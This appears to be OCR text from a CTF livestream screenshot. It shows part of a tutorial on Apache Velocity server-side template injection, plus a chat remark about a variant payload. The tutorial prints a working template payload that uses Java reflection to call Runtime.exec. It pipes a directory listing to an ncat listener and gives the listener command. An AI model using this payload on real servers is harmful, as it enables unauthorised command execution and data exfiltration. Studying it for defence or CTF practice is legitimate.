 File Edit View History Bookmarks Tools Help
Bcrypt - CyberChef
Folders - Esolang
Esolang, the esoteric pr
GitHub - SinaKhalili/Fol
Python: package z3
Implementing Dijkstra's
MySQL 8.0 | db<>fiddle
velocity ssti - Google Se
Apache Velocity Server-
https://iwconnect.com/apache-velocity-server-side-template-injection/
1
$output
I’ve obtained through Java Reflection classes, constructors etc. The final instance is BufferedReader that reads the output from
the Runtime command execution.
Let’s go a step further. Netcat is an excellent command line for pen-testing and general TCP/IP socket network communication. We
can start Netcat on a Windows machine in listening mode (port 3000) this way:
ncat -lvp 3000
Consider this Velocity template:
#set($s="")
#set($stringClass=$s.getClass())
#set($runtime=$stringClass.forName("java.lang.Runtime").getRuntime())
#set($process=$runtime.exec("cmd /c dir C: | ncat localhost 3000"))
#set($null=$process.waitFor() )
Execute the Java rendering program above. The listening Netcat instance will receive the server’s root directory listing!
It’s getting warm
We are convinced now that by executing Velocity rendering, we can execute OS commands, send those commands to a remote
listener etc. Off course, the user running the Java program must have appropriate OS permissions, the network firewall must be
We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you
with
HTB: CTF 2024
Streamlabs: Check out these
other Cybersecurity streamers!
https://infosecstreams.github.
io/
erubius37: okay, you posted the
more real solution — my
payload was similar l, but
referencing the class with a
string — iirc you had to
reference the class directly
via something like
$x.class.~~~
Giveaway every 10 subs! 131 / 150 Total Subs